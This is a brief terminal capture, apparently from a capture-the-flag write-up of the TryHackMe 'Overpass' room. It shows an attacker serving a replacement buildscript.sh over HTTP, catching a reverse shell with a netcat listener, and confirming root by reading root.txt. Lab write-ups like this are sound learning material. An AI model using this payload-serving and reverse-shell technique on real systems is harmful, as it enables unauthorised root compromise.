 hamby@ArchEnemy:pts/6-> /home » hamby » Documents » THM » overpass » 10.10.56.108 »
loot (0)
> sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.216.48 - - [04/Jan/2022 09:22:01] "GET /downloads/src/buildscript.sh HTTP/1.1
" 200 -
Successful HTTP request.
hamby@ArchEnemy:pts/3-> /home » hamby » Documents » THM » overpass » 10.10.56.108 »
loot (130)
> nc -lvnp 9000
Listening on 0.0.0.0 9000
Connection received on 10.10.216.48 35442
sh: 0: can't access tty; job control turned off
# whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
# wc /root/root.txt
1 1 38 /root/root.txt
#
We are now root!
❐ 0 ↑ 2h 41m 1 CORE 2 Main ↗ ↑ 96% | 09:22 | 04 Jan hamby ArchEnemy